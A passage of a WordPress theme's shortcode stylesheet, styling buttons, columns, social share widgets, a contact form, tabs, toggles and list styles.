	background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #526ee8),color-stop(1, #2e58cf));
	background: -moz-linear-gradient(center top,#526ee8 20%,#2e58cf 100%);
}
a.tmnf-sc-button.purple:hover { 
	background: #0036d2;
	background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #3e5ae5),color-stop(1, #1638ca));
	background: -moz-linear-gradient(center top,#3e5ae5 20%,#1638ca 100%);
}

a.tmnf-sc-button.pink { 
	border-color: #d623cb; border-bottom-color: #9a2096; background-color: #d723d5;
	background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #e852e6),color-stop(1, #cd2ecf));
	background: -moz-linear-gradient(center top,#e852e6 20%,#cd2ecf 100%);
}
a.tmnf-sc-button.pink:hover { 
	background: #bc00d2;
	background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #c83ee5),color-stop(1, #ae16ca));
	background: -moz-linear-gradient(center top,#c83ee5 20%,#ae16ca 100%);
}

a.tmnf-sc-button.silver { 
	color: #444 !important;
	text-shadow:0 1px #eee;
	border-color: #d5d5d5; border-bottom-color: #999; background-color: #d8d8d8;
	background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #e9e9e9),color-stop(1, #ccc));
	background: -moz-linear-gradient(center top,#f8f8f8 20%,#ddd 100%);
}
a.tmnf-sc-button.silver:hover { 
	background: #ddd;
	background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #e0e0e0),color-stop(1, #bebebe));
	background: -moz-linear-gradient(center top,#e0e0e0 20%,#bebebe 100%);
}


/*-------------------------------------------------------------------------------------------*/
/* 3. Columns */
/*-------------------------------------------------------------------------------------------*/
.twocol-one{width:48%;}
.threecol-one{width:30.66%;}
.threecol-two{width:65.33%;}
.fourcol-one{width:22%;}
.fourcol-two{width:48%;}
.fourcol-three{width:74%;}
.fivecol-one{width:16.8%;}
.fivecol-two{width:37.6%;}
.fivecol-three{width:58.4%;}
.fivecol-four{width:67.2%;}
.sixcol-one{width:13.33%;}
.sixcol-two{width:30.66%;}
.sixcol-three{width:47.99%;}
.sixcol-four{width:65.33%;}
.sixcol-five{width:82.67%;}
.twocol-one,.threecol-one,.threecol-two,.fourcol-one,.fourcol-two,.fourcol-three,.fivecol-one,.fivecol-two,.fivecol-three,.fivecol-four,.sixcol-one,.sixcol-two,.sixcol-three,.sixcol-four,.sixcol-five{float:left;margin-right:4%;position:relative; min-height:1px}
.last{clear:right;margin-right:0 !important;}


/*-------------------------------------------------------------------------------------------*/
/* 4. Tweetmeme */
/*-------------------------------------------------------------------------------------------*/
.tmnf-tweetmeme.left { margin:0 1.5em 1.5em 0; float:left; }
.tmnf-tweetmeme.none { margin:0 0 1.5em 0;  }
.tmnf-tweetmeme.right { margin:0 0 1.5em 1.5em; float:right;  }

/*-------------------------------------------------------------------------------------------*/
/* 5. Twitter */
/*-------------------------------------------------------------------------------------------*/
.tmnf-sc-twitter.left { margin:0 1.5em 1.5em 0; float:left; }
.tmnf-sc-twitter.none { margin:0 0 1.5em 0;  }
.tmnf-sc-twitter.right { margin:0 0 1.5em 1.5em; float:right;  }

/*-------------------------------------------------------------------------------------------*/
/* 6. Digg */
/*-------------------------------------------------------------------------------------------*/
.tmnf-digg.left { margin:0 1.5em 1.5em 0; float:left; }
.tmnf-digg.none { margin:0 0 1.5em 0;  }
.tmnf-digg.right { margin:0 0 1.5em 1.5em; float:right;  }

/*-------------------------------------------------------------------------------------------*/
/* 7. Related posts */
/*-------------------------------------------------------------------------------------------*/
.tmnf-sc-related-posts .thumbnail { float:left; margin:0 1em 1em 0;}
.tmnf-sc-related-posts li { clear:both; }

/*-------------------------------------------------------------------------------------------*/
/* 8. Horizontal Rule */
/*-------------------------------------------------------------------------------------------*/
.tmnf-sc-hr { border-bottom:1px solid #e6e6e6; }
.tmnf-sc-hr, .tmnf-sc-divider { clear:both; display:block; margin-bottom:20px; padding-top:20px; width:100%; }
.tmnf-sc-divider.flat { padding:0; margin:0; }

/*-------------------------------------------------------------------------------------------*/
/* 9. Quote */
/*-------------------------------------------------------------------------------------------*/
.tmnf-sc-quote p { margin:15px 0 25px 0 !important; padding: 10px 0 0 65px; background: url(../images/quote.png) no-repeat 8px 8px; font-family: Georgia, "Times New Roman", Times, serif; font-size: 1.2em; font-style: italic; color:#777; min-height: 50px; }
.tmnf-sc-quote.left { float:left; width:35%; margin-right:40px;}
.tmnf-sc-quote.right { float:right; width:35%;margin-left:40px;}
.tmnf-sc-quote.boxed { background: #f5f5f5; border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px; padding:5px 20px;}
.tmnf-sc-quote.boxed.left { margin: 0 1.5em 1em 0;}
.tmnf-sc-quote.boxed.right { margin: 0 0 1em 1.5em;}

/*-------------------------------------------------------------------------------------------*/
/* 10. Icon Links */
/*-------------------------------------------------------------------------------------------*/
.tmnf-sc-ilink { padding:0 0.3em;  }
.tmnf-sc-ilink a { padding-left:20px; text-decoration: underline; display: inline-block; }
.tmnf-sc-ilink a:hover { text-decoration: none; }
.tmnf-sc-ilink .download { background: url(../images/ico-download.png) no-repeat left 40%; }
.tmnf-sc-ilink .tick { background: url(../images/ico-tick.png) no-repeat left 40%; }
.tmnf-sc-ilink .info { background: url(../images/ico-info.png) no-repeat left 40%; }
.tmnf-sc-ilink .note { background: url(../images/ico-note.png) no-repeat left 40%; }
.tmnf-sc-ilink .alert { background: url(../images/ico-alert.png) no-repeat left 40%; }

/*-------------------------------------------------------------------------------------------*/
/* 11. Facebook */
/*-------------------------------------------------------------------------------------------*/
.tmnf-fbshare.left { margin:0 1.5em 1.5em 0; float:left; }
.tmnf-fbshare.none { margin:0 0 1.5em 0;  }
.tmnf-fbshare.right { margin:0 0 1.5em 1.5em; float:right;  }

.tmnf-fblike.left { margin:0 1.5em 1.5em 0; float:left; }
.tmnf-fblike.none { margin:0 0 1.5em 0;  }
.tmnf-fblike.right { margin:0 0 1.5em 1.5em; float:right;  }

/*-------------------------------------------------------------------------------------------*/
/* 12. Contact Form */
/*-------------------------------------------------------------------------------------------*/

.contact-form .screenReader { left: -9999px; position: absolute; top: -9999px; }
.contact-form .forms {float:left;list-style:none;width:100%;margin:10px 0 0; position:relative; padding: 10px 1px 40px 1px;}
.contact-form .forms p {margin-bottom:18px;position:relative;}
.contact-form .forms p.fl,
.contact-form .forms p.fr { width:49%}
.contact-form .forms p.fl input,
.contact-form .forms p.fr input { margin-top:10px; width:92%}
.contact-form .forms p.inline { position:absolute; left:0; bottom:8px; margin:0; padding:5px 0 0 0;}
.contact-form .forms p.buttons{ position:absolute; right:3px; bottom:0; margin:0; padding:5px 0 0 0;}
.contact-form .forms p.buttons input{font-size:14px !important; font-weight:bold;}
.contact-form .forms label{cursor:pointer;display:block;float:left;font-weight:normal;padding:13px 20px 0 0;width:45px; font-size:12px; line-height:12px;}
.contact-form .forms input.txt{ margin:0;font-size:14px !important;}
.contact-form .forms input#sendCopy{border:none; margin-top:5px;}
.contact-form .forms textarea{font-size:14px !important;height:250px;width:96%; margin-top:15px; margin-bottom:15px; overflow:hidden}
.contact-form .forms p.textarea { overflow:hidden; clear:both;}
.contact-form .forms .error{font-size:12px;display:block;margin-left:120px;color:red;}
.contact-form .forms .textarea .error{display:block; margin-left:120px}
.contact-form .forms .screenReader{margin-bottom:0;}
.contact-form .forms .buttons .submit{margin: 15px 0 0 0; cursor:pointer; }
.contact-form .forms .inline input{width:auto;margin-left:0;}
.contact-form .forms .inline label{display:inline;float:none;width:auto;}
.entry .contact-form ol.forms li { list-style: none; } /* Added to accomodate the contact form shortcode */

a.buttonbasic{
	display: inline-block;
	margin: 5px 5px 5px 1px;
	padding: 3px 13px;
	border: 1px solid #4081af;
	border-bottom-color: #20559a;
	color: white !important;
	text-align: center;
	text-shadow: 0 -1px 0 hsla(0,0%,0%,.3);
	text-decoration: none;
	font-style:normal;
	font-weight:bold;
	
	/*Border radius*/
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	
	/*Background*/
	color: #444 !important;
	text-shadow:0 1px #fff;
	border-color: #bbb; border-bottom-color: #999; background-color: #d8d8d8;
	background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #e9e9e9),color-stop(1, #ccc));
	background: -moz-linear-gradient(center top,#e9e9e9 20%,#ccc 100%);
	
	/*Box shadow*/
	-webkit-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/, 
						inset 0 0 2px hsla(0,100%,100%,.3) /*Shine*/, 
						0 1px 2px hsla(0, 0%, 0%, .29) /*Shadow*/;
	-moz-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/, 
					inset 0 0 2px hsla(0,100%,100%,.3) /*Shine*/, 
					0 1px 2px hsla(0, 0%, 0%, .29) /*Shadow*/;
	box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) /*Top*/, 
				inset 0 0 2px hsla(0,100%,100%,.3) /*Shine*/, 
				0 1px 2px hsla(0, 0%, 0%, .29) /*Shadow*/;
}

.contact-form .submit:hover,a.buttonbasic:hover {
	text-decoration: none !important;
	/*Background*/

	background: #ccc;
	background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #e0e0e0),color-stop(1, #bebebe));
	background: -moz-linear-gradient(center top,#e0e0e0 20%,#bebebe 100%);
}

/*-------------------------------------------------------------------------------------------*/
/* 13. Tabber */
/*-------------------------------------------------------------------------------------------*/

.shortcode-tabs { background:#f0f0f0; background:rgba(0,0,0,.05); clear: both; height:auto; display: block; padding:5px; margin-bottom:30px; -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; }
.shortcode-tabs ul.tab_titles { padding:0px; background:none; border:none; margin:0;}
.shortcode-tabs ul.tab_titles li.nav-tab { background:none; padding:0; float: left; display:inline; color: #ffffff; margin:0px; cursor: pointer; }
.shortcode-tabs ul.tab_titles li.nav-tab.ui-tabs-selected a, .shortcode-tabs ul.tab_titles li.nav-tab a:hover { background:#fff; text-decoration:none; }
.shortcode-tabs ul.tab_titles li.nav-tab a {	color:#777; display: block;float: left;padding: 8px; text-transform:uppercase; font:11px/18px sans-serif; }
.shortcode-tabs ul.tab_titles li.nav-tab.ui-tabs-selected a, .shortcode-tabs ul.tab_titles li.nav-tab a:hover { -moz-border-radius-topright:3px; -moz-border-radius-topleft:3px;-webkit-border-top-right-radius: 3px; -webkit-border-top-left-radius:3px; border-top-right-radius:3px; border-top-left-radius:3px; }
.shortcode-tabs .tab { background:#fff; padding:10px; text-align: left; clear: both; }
.shortcode-tabs .tab li.nav-tab { background:#fff;  }
.shortcode-tabs .tab ul.tab_titles { margin:0; border: 1px solid #e6e6e6; border-width:1px 0 1px 0; }
.shortcode-tabs .tab li.nav-tab { border:1px solid #e6e6e6; border-width:0 1px 1px 1px; padding:10px; }
.shortcode-tabs .tab li.nav-tab a { color:#555; font:bold 12px/18px sans-serif; }
.shortcode-tabs .tab a:hover {}
.shortcode-tabs .ui-tabs-hide { display: none; }

/*-------------------------------------------------------------------------------------------*/
/* -13.1 Tabber Alternate Style - Boxed */
/*-------------------------------------------------------------------------------------------*/
	
.shortcode-tabs.boxed { background: #FFFFFF; }
	.shortcode-tabs.boxed ul.tab_titles { clear: both; float: left; background:none; border:none; border-left: 1px solid #EBEBEB; margin-bottom: 0px; position: relative; z-index: 2; }
		.shortcode-tabs.boxed ul.tab_titles li { background:none; padding:0; border-top: 1px solid #EBEBEB; border-right: 1px solid #EBEBEB; }
		.shortcode-tabs.boxed ul.tab_titles li.ui-state-active { border-bottom: 1px solid #FFFFFF; }
	.shortcode-tabs.boxed .tab { border: 1px solid #EBEBEB; top: -2px; position: relative; z-index: 1; }
	
/*-------------------------------------------------------------------------------------------*/
/* -13.2 Tabber Alternate Style - Vertical */
/*-------------------------------------------------------------------------------------------*/
	
.shortcode-tabs.vertical { background: #FFFFFF; }
	.shortcode-tabs.vertical .tab_header { border: 1px solid #F0F0F0; border-bottom: 0px; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; width: 25%; float: left; margin-bottom: -5px; color:#555; font:bold 12px/18px sans-serif; }
		.shortcode-tabs.vertical .tab_header {
			
			/* Gradient Background */
			background: #f5f5f5;
		  	background: -moz-linear-gradient(100% 100% 90deg, #f5f5f5, #fff);
		  	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fff), to(#f5f5f5));
		  	
		  	border-bottom-left-radius: 0px;
			border-bottom-right-radius: 0px;
			-moz-border-radius-bottomright: 0px;
			-moz-border-radius-bottomleft: 0px;
			-webkit-border-bottom-left-radius: 0px;
			-webkit-border-bottom-right-radius: 0px;
		
		}
		.shortcode-tabs.vertical .tab_header span { display: block; padding: 8px 8px 12px 8px; border: 1px solid #EBEBEB; }
	.shortcode-tabs.vertical ul.tab_titles {  clear: left; float: left; background:none; border: 1px solid #F0F0F0; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; margin-bottom: 0px; position: relative; z-index: 2; width: 25%; }
		.shortcode-tabs.vertical ul.tab_titles.has_title { border-top: 0px !important; margin-top: 5px; }
		.shortcode-tabs.vertical ul.tab_titles.has_title {
		
			border-top-left-radius: 0px;
			border-top-right-radius: 0px;
			-moz-border-radius-topright: 0px;
			-moz-border-radius-topkeft: 0px;
			-webkit-border-top-left-radius: 0px;
			-webkit-border-top-right-radius: 0px;
		
		}
		.shortcode-tabs.vertical ul.tab_titles li { clear: both; background:none; padding:0; border-bottom: 1px solid #EBEBEB; border-left: 1px solid #EBEBEB; border-right: 1px solid #EBEBEB; display: block !important; float: none !important; }
		.shortcode-tabs.vertical ul.tab_titles li.ui-state-active {}
			.shortcode-tabs.vertical ul.tab_titles li.ui-state-active a { background: #F0F0F0; background: rgba(0,0,0,.05); }
			.shortcode-tabs.vertical ul.tab_titles li a:link { display: block; float: none !important; }
			.shortcode-tabs.vertical ul.tab_titles li a:hover { background: #F0F0F0; background: rgba(0,0,0,.05); }
	.shortcode-tabs.vertical .tab { clear: right !important; top: 5px; position: relative; z-index: 1; margin-left: 30%; padding: 0px; }
	
/*-------------------------------------------------------------------------------------------*/
/* 14. Dropcap */
/*-------------------------------------------------------------------------------------------*/

span.dropcap { font-size: 390%; font-weight: normal; float: left; position: relative; margin:10px 7px 0 0; line-height: 0.7em; }

/*-------------------------------------------------------------------------------------------*/
/* 15. Content Toggle */
/*-------------------------------------------------------------------------------------------*/

.shortcode-toggle { margin: 0 0 1.2em;}
.shortcode-toggle h4 {margin: 0; padding:0;}
.shortcode-toggle h4 a { display: block; padding: 15px; margin:0; background: #ddd url(../images/shortcode-toggle-close.png) no-repeat 96% center; color:#222 !important; text-shadow:none;}
.shortcode-toggle.closed h4 a  { background-color:#eee; background-image: url(../images/shortcode-toggle-open.png); background-position: 96% center; background-repeat:no-repeat; }
.shortcode-toggle .toggle-content  { padding: 15px; }
.shortcode-toggle.closed .toggle-content, .shortcode-toggle .more-text.closed { display: none; }
.shortcode-toggle .more-text.open { display: block; }
.shortcode-toggle.border { border: 1px solid #ccc; }

/*-------------------------------------------------------------------------------------------*/
/* -15.1 Content Toggle Alternate Style - White */
/*-------------------------------------------------------------------------------------------*/

.shortcode-toggle.white h4 a { background-color: #FFFFFF; }
.shortcode-toggle.white .toggle-content { background-color: #FFFFFF; }

/*-------------------------------------------------------------------------------------------*/
/* 16. Highlight and Abbreviation */
/*-------------------------------------------------------------------------------------------*/

span.shortcode-highlight { background: #6DAFE9; color:#fff; padding: 3px 3px 1px; text-shadow:none; }

abbr { border-bottom: 1px dashed #999999; cursor: help; }

/*-------------------------------------------------------------------------------------------*/
/* 17. List Styles - Unordered List */
/*-------------------------------------------------------------------------------------------*/

.entry .shortcode-unorderedlist ul li, .shortcode-unorderedlist ul li, .entry .shortcode-unorderedlist ul li ul, .shortcode-unorderedlist ul li ul {
   list-style-type: none;
   padding-left:25px;
   background: url() no-repeat scroll left top;
}

.entry .shortcode-unorderedlist.tick ul li, .shortcode-unorderedlist.tick ul li { background: url(../images/shortcode-tick.png) no-repeat left 2px; }
.entry .shortcode-unorderedlist.red-x ul li, .shortcode-unorderedlist.red-x ul li { background: url(../images/shortcode-red-x.png) no-repeat left 3px; }
.entry .shortcode-unorderedlist.bullet ul li, .shortcode-unorderedlist.bullet ul li { background: url(../images/shortcode-bullet.png) no-repeat left 4px; }
.entry .shortcode-unorderedlist.green-dot ul li, .shortcode-unorderedlist.green-dot ul li { background: url(../images/shortcode-green-dot.png) no-repeat left 4px; }
.entry .shortcode-unorderedlist.arrow ul li, .shortcode-unorderedlist.arrow ul li { background: url(../images/shortcode-arrow.png) no-repeat left 4px; }
.entry .shortcode-unorderedlist.star ul li, .shortcode-unorderedlist.star ul li { background: url(../images/shortcode-star.png) no-repeat left 4px; }

/*-------------------------------------------------------------------------------------------*/
/* 18. List Styles - Ordered List */
/*-------------------------------------------------------------------------------------------*/

.entry .shortcode-orderedlist ol li, .entry .shortcode-orderedlist ol li ol, .shortcode-orderedlist ol li {
   list-style-type: none;
   margin-left: 25px;
   background: url() no-repeat scroll left top;
}

.entry .shortcode-orderedlist.armenian ol li, .shortcode-orderedlist.armenian ol li { list-style-type: armenian; }
.entry .shortcode-orderedlist.decimal ol li, .shortcode-orderedlist.decimal ol li { list-style-type: decimal; }
.entry .shortcode-orderedlist.decimal-leading-zero ol li, .shortcode-orderedlist.decimal-leading-zero ol li { list-style-type: decimal-leading-zero; }
.entry .shortcode-orderedlist.georgian ol li, .shortcode-orderedlist.georgian ol li { list-style-type: georgian; }
.entry .shortcode-orderedlist.lower-alpha ol li, .shortcode-orderedlist.lower-alpha ol li { list-style-type: lower-alpha; }
.entry .shortcode-orderedlist.lower-greek ol li, .shortcode-orderedlist.lower-greek ol li { list-style-type: lower-greek; }
.entry .shortcode-orderedlist.lower-latin ol li, .shortcode-orderedlist.lower-latin ol li { list-style-type: lower-latin; }
.entry .shortcode-orderedlist.lower-roman ol li, .shortcode-orderedlist.lower-roman ol li { list-style-type: lower-roman; }
.entry .shortcode-orderedlist.upper-alpha ol li, .shortcode-orderedlist.upper-alpha ol li { list-style-type: upper-alpha; }
.entry .shortcode-orderedlist.upper-latin ol li, .shortcode-orderedlist.upper-latin ol li { list-style-type: upper-latin; }
.entry .shortcode-orderedlist.upper-roman ol li, .shortcode-orderedlist.upper-roman ol li { list-style-type: upper-roman; }

/*-------------------------------------------------------------------------------------------*/
/* 19. Social Icon */
/*-------------------------------------------------------------------------------------------*/

img.social-icon { border: none; }

a.more-link{ font-weight:bold; clear:both;}